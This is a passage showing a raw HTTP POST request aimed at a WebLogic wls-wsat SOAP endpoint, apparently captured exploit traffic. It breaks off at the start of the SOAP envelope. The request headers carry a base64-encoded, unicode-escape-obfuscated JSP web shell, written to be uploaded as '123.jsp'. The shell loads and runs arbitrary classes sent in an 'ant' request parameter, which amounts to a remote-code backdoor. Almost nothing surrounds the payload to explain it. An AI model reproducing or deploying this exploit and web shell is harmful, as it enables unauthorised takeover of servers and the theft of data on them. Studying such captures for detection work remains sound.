 POST /wls-wsat/CoordinatorPortType HTTP/1.1Content-type: text/xmlpath: 123.jsptext: PCUhCiAgICBcdXV1dXV1dTAwNjNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzMgVSBleHRlbmRzIFx1dXV1dXV1MDA0M1x1dXV1dXV1MDA2Y1x1dXV1dXV1MDA2MVx1dXV1dXV1MDA3M1x1dXV1dXV1MDA3M1x1dXV1dXV1MDA0Y1x1dXV1dXV1MDA2Zlx1dXV1dXV1MDA2MVx1dXV1dXV1MDA2NFx1dXV1dXV1MDA2NVx1dXV1dXV1MDA3MiB7CiAgICAgICAgVShcdXV1dXV1dTAwNDNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNGNcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNjRcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzIgYykgewogICAgICAgICAgICBcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzVcdXV1dXV1dTAwNzBcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzIoYyk7CiAgICAgICAgfQogICAgICAgIHB1YmxpYyBcdXV1dXV1dTAwNDNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzMgZyhieXRlW10gYikgewogICAgICAgICAgICByZXR1cm4gXHV1dXV1dXUwMDczXHV1dXV1dXUwMDc1XHV1dXV1dXUwMDcwXHV1dXV1dXUwMDY1XHV1dXV1dXUwMDcyLlx1dXV1dXV1MDA2NFx1dXV1dXV1MDA2NVx1dXV1dXV1MDA2Nlx1dXV1dXV1MDA2OVx1dXV1dXV1MDA2ZVx1dXV1dXV1MDA2NVx1dXV1dXV1MDA0M1x1dXV1dXV1MDA2Y1x1dXV1dXV1MDA2MVx1dXV1dXV1MDA3M1x1dXV1dXV1MDA3MyhiLCAwLCBiLmxlbmd0aCk7CiAgICAgICAgfQogICAgfQogICAgcHVibGljIGJ5dGVbXSBiYXNlNjREZWNvZGUoU3RyaW5nIHN0cikgdGhyb3dzIFx1dXV1dXV1MDA0NVx1dXV1dXV1MDA3OFx1dXV1dXV1MDA2M1x1dXV1dXV1MDA2NVx1dXV1dXV1MDA3MFx1dXV1dXV1MDA3NFx1dXV1dXV1MDA2OVx1dXV1dXV1MDA2Zlx1dXV1dXV1MDA2ZSB7CiAgICAgIFx1dXV1dXV1MDA0M1x1dXV1dXV1MDA2Y1x1dXV1dXV1MDA2MVx1dXV1dXV1MDA3M1x1dXV1dXV1MDA3MyBiYXNlNjQ7CiAgICAgIGJ5dGVbXSB2YWx1ZSA9IG51bGw7CiAgICAgIHRyeSB7CiAgICAgICAgYmFzZTY0PVx1dXV1dXV1MDA0M1x1dXV1dXV1MDA2Y1x1dXV1dXV1MDA2MVx1dXV1dXV1MDA3M1x1dXV1dXV1MDA3My5cdXV1dXV1dTAwNjZcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNzJcdXV1dXV1dTAwNGVcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNmRcdXV1dXV1dTAwNjUoInN1bi5taXNjLkJBU0U2NERlY29kZXIiKTsKICAgICAgICBcdXV1dXV1dTAwNGZcdXV1dXV1dTAwNjJcdXV1dXV1dTAwNmFcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNjNcdXV1dXV1dTAwNzQgZGVjb2RlciA9IGJhc2U2NC5cdXV1dXV1dTAwNmVcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzdcdXV1dXV1dTAwNDlcdXV1dXV1dTAwNmVcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNmVcdXV1dXV1dTAwNjNcdXV1dXV1dTAwNjUoKTsKICAgICAgICB2YWx1ZSA9IChieXRlW10pZGVjb2Rlci5cdXV1dXV1dTAwNjdcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNDNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzMoKS5cdXV1dXV1dTAwNjdcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNGRcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNjhcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNjQoImRlY29kZUJ1ZmZlciIsIG5ldyBcdXV1dXV1dTAwNDNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzNbXSB7U3RyaW5nLlx1dXV1dXV1MDA2M1x1dXV1dXV1MDA2Y1x1dXV1dXV1MDA2MVx1dXV1dXV1MDA3M1x1dXV1dXV1MDA3MyB9KS5cdXV1dXV1dTAwNjlcdXV1dXV1dTAwNmVcdXV1dXV1dTAwNzZcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNmJcdXV1dXV1dTAwNjUoZGVjb2RlciwgbmV3IFx1dXV1dXV1MDA0Zlx1dXV1dXV1MDA2Mlx1dXV1dXV1MDA2YVx1dXV1dXV1MDA2NVx1dXV1dXV1MDA2M1x1dXV1dXV1MDA3NFtdIHsgc3RyIH0pOwogICAgICB9IGNhdGNoIChcdXV1dXV1dTAwNDVcdXV1dXV1dTAwNzhcdXV1dXV1dTAwNjNcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzBcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNjlcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNmUgZSkgewogICAgICAgIHRyeSB7CiAgICAgICAgICBiYXNlNjQ9XHV1dXV1dXUwMDQzXHV1dXV1dXUwMDZjXHV1dXV1dXUwMDYxXHV1dXV1dXUwMDczXHV1dXV1dXUwMDczLlx1dXV1dXV1MDA2Nlx1dXV1dXV1MDA2Zlx1dXV1dXV1MDA3Mlx1dXV1dXV1MDA0ZVx1dXV1dXV1MDA2MVx1dXV1dXV1MDA2ZFx1dXV1dXV1MDA2NSgiamF2YS51dGlsLkJhc2U2NCIpOwogICAgICAgICAgXHV1dXV1dXUwMDRmXHV1dXV1dXUwMDYyXHV1dXV1dXUwMDZhXHV1dXV1dXUwMDY1XHV1dXV1dXUwMDYzXHV1dXV1dXUwMDc0IGRlY29kZXIgPSBiYXNlNjQuXHV1dXV1dXUwMDY3XHV1dXV1dXUwMDY1XHV1dXV1dXUwMDc0XHV1dXV1dXUwMDRkXHV1dXV1dXUwMDY1XHV1dXV1dXUwMDc0XHV1dXV1dXUwMDY4XHV1dXV1dXUwMDZmXHV1dXV1dXUwMDY0KCJnZXREZWNvZGVyIiwgbnVsbCkuXHV1dXV1dXUwMDY5XHV1dXV1dXUwMDZlXHV1dXV1dXUwMDc2XHV1dXV1dXUwMDZmXHV1dXV1dXUwMDZiXHV1dXV1dXUwMDY1KGJhc2U2NCwgbnVsbCk7CiAgICAgICAgICB2YWx1ZSA9IChieXRlW10pZGVjb2Rlci5cdXV1dXV1dTAwNjdcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNDNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzMoKS5cdXV1dXV1dTAwNjdcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNGRcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNjhcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNjQoImRlY29kZSIsIG5ldyBcdXV1dXV1dTAwNDNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzNbXSB7IFN0cmluZy5cdXV1dXV1dTAwNjNcdXV1dXV1dTAwNmNcdXV1dXV1dTAwNjFcdXV1dXV1dTAwNzNcdXV1dXV1dTAwNzMgfSkuXHV1dXV1dXUwMDY5XHV1dXV1dXUwMDZlXHV1dXV1dXUwMDc2XHV1dXV1dXUwMDZmXHV1dXV1dXUwMDZiXHV1dXV1dXUwMDY1KGRlY29kZXIsIG5ldyBcdXV1dXV1dTAwNGZcdXV1dXV1dTAwNjJcdXV1dXV1dTAwNmFcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNjNcdXV1dXV1dTAwNzRbXSB7IHN0ciB9KTsKICAgICAgICB9IGNhdGNoIChcdXV1dXV1dTAwNDVcdXV1dXV1dTAwNzhcdXV1dXV1dTAwNjNcdXV1dXV1dTAwNjVcdXV1dXV1dTAwNzBcdXV1dXV1dTAwNzRcdXV1dXV1dTAwNjlcdXV1dXV1dTAwNmZcdXV1dXV1dTAwNmUgZWUpIHt9CiAgICAgIH0KICAgICAgcmV0dXJuIHZhbHVlOwogICAgfQolPgo8JQogICAgU3RyaW5nIGNscyA9IHJlcXVlc3QuXHV1dXV1dXUwMDY3XHV1dXV1dXUwMDY1XHV1dXV1dXUwMDc0XHV1dXV1dXUwMDUwXHV1dXV1dXUwMDYxXHV1dXV1dXUwMDcyXHV1dXV1dXUwMDYxXHV1dXV1dXUwMDZkXHV1dXV1dXUwMDY1XHV1dXV1dXUwMDc0XHV1dXV1dXUwMDY1XHV1dXV1dXUwMDcyKCJhbnQiKTsKICAgIGlmIChjbHMgIT0gbnVsbCkgewogICAgICAgIG5ldyBVKHRoaXMuXHV1dXV1dXUwMDY3XHV1dXV1dXUwMDY1XHV1dXV1dXUwMDc0XHV1dXV1dXUwMDQzXHV1dXV1dXUwMDZjXHV1dXV1dXUwMDYxXHV1dXV1dXUwMDczXHV1dXV1dXUwMDczKCkuZ2V0XHV1dXV1dXUwMDQzXHV1dXV1dXUwMDZjXHV1dXV1dXUwMDYxXHV1dXV1dXUwMDczXHV1dXV1dXUwMDczXHV1dXV1dXUwMDRjXHV1dXV1dXUwMDZmXHV1dXV1dXUwMDYxXHV1dXV1dXUwMDY0XHV1dXV1dXUwMDY1XHV1dXV1dXUwMDcyKCkpLmcoYmFzZTY0RGVjb2RlKGNscykpLlx1dXV1dXV1MDA2ZVx1dXV1dXV1MDA2NVx1dXV1dXV1MDA3N1x1dXV1dXV1MDA0OVx1dXV1dXV1MDA2ZVx1dXV1dXV1MDA3M1x1dXV1dXV1MDA3NFx1dXV1dXV1MDA2MVx1dXV1dXV1MDA2ZVx1dXV1dXV1MDA2M1x1dXV1dXV1MDA2NSgpLmVxdWFscyhuZXcgXHV1dXV1dXUwMDRmXHV1dXV1dXUwMDYyXHV1dXV1dXUwMDZhXHV1dXV1dXUwMDY1XHV1dXV1dXUwMDYzXHV1dXV1dXUwMDc0W117cmVxdWVzdCxyZXNwb25zZX0pOwogICAgfQolPg==type: uploadUser-Agent: Java1.8.0_102Host: 192.168.145.120:7001Accept: text/html, image/gif, image/jpeg, */*; q=.2Connection: Keep-AliveContent-Length: 247031<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>x